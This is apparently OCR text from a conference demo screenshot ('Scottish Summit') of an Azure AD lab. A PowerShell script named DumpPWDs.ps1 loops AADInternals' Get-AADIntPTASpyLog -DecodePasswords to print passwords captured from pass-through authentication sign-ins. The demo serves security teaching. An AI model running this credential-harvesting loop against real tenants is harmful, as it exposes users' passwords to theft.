 File Edit Session View Remote Desktops Tools Help
VMs
Adatum - PTA
Contoso - ADFS
Woodgrowe - SSSO
Recycle Bin
Azure AD
Connect
Microsoft
Edge
Process
Hacker 2
Administra...
- Edge
DumpPWDs
Untitled - Notepad
File Edit Format View Help
meganb@adatum.office365labs.online
AADInternals 0.4.5
File Edit View Tools Debug Add-ons Help
DumpPWDs.ps1
1
2 while($true)
3 {
4 Clear-Host
5 Get-AADIntPTASpyLog -DecodePasswords
6 sleep -Seconds 5
7 }
DiegoS@adatum.office365labs.online ----------------------------------
Running script / selection. Press Ctrl+Break to stop. Press Ctrl+B to break into debugger.
Ln 2 Col 1
Sign in to your account
https://login.microsoftonlin...
Microsoft
meganb@adatum.office365labs.online
Enter password
Hello Scottish Summit! Greetings from
Forgot my password
Sign in with another account
Sign in
SCOTTISH
SUMMIT